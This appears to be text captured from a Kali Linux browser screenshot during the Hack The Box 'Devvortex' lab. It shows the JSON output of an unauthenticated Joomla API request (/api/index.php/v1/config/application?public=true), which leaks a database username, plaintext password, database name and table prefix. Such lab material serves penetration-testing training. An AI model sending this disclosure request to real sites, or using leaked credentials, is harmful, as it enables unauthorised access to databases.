 dev.devvortex.htb/api/index.php/v1/config/application?public=true 80% X
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter ntfs Exploit-DB Google Hacking DB OffSec Parrot OS Hack The Box
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla"
id: 224
17:
type: "application"
id: "224"
attributes:
dbprefix: "sd4fg_"
id: 224
18:
type: "application"
id: "224"
attributes:
dbencryption: 0
id: 224
19:
type: "application"
id: "224"
attributes:
dbsslverifyservercert: false
id: 224
meta:
total-pages: 4